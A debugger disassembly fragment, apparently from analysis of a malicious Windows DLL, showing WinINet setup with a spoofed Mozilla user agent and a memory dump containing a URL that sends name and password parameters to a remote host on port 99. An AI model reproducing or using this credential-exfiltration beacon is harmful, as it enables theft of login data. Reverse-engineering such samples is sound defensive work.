 1000157C . C64424 50 66 mov byte ptr ss:[esp+0x50],0x66
10001581 . 885C24 51 mov byte ptr ss:[esp+0x51],bl
10001585 . C64424 52 2E mov byte ptr ss:[esp+0x52],0x2E
1000158A . C64424 55 70 mov byte ptr ss:[esp+0x55],0x70
1000158F . C64424 56 00 mov byte ptr ss:[esp+0x56],0x0
10001594 . FF15 30240210 call dword ptr ds:[<&USER32.wsprintfA>] wsprintfA
1000159A . 83C4 14 add esp,0x14
1000159D . C74424 54 000 mov dword ptr ss:[esp+0x54],0x0
100015A5 . 6A 00 push 0x0
100015A7 . 6A 00 push 0x0
100015A9 . 6A 00 push 0x0
100015AB . 6A 00 push 0x0
100015AD . 68 FCB00210 push _01E6000.1002B0FC ASCII 4D,"ozilla/4.0 (compatible)"
100015B2 . FF15 C0240210 call dword ptr ds:[<&WININET.InternetOpe wininet.InternetOpenA
100015B8 . 6A 00 push 0x0
esp=0018FA08
_01E6000.MainDLLEntryPoint+24A
地址 HEX 数据 ASCII
0018FE74 68 74 74 70 3A 2F 2F 77 77 77 2E 78 73 73 6D 73 http://www.xssms
0018FE84 79 6B 2E 63 6F 6D 3A 39 39 2F 58 69 61 6F 4D 61 yk.com:99/XiaoMa
0018FE94 59 5A 2F 67 65 74 69 6E 66 6F 2E 61 73 70 3F 6E YZ/getinfo.asp?n
0018FEA4 61 6D 65 3D 31 32 37 30 34 34 30 38 33 36 35 44 ame=12704408365D
0018FEB4 53 50 26 70 61 73 73 77 6F 72 64 3D 31 32 37 30 SP&password=1270
0018FEC4 34 34 30 38 33 36 35 44 53 50 00 00 00 00 00 00 4408365DSP......